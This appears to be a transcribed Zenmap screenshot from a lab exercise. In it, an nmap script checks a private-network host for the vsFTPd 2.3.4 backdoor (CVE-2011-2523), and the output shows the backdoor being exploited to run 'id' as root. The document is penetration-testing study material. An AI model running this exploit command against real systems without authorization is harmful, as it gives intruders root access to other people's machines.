 Zenmap
×
Scan Tools Profile Help
Target: 192.168.0.10 Profile: M Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Nmap Output Ports / Hosts Topology Host Details Scans
nmap --script ftp-vsftpd-backdoor 192.168.0.10 Details
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on
2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/
master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb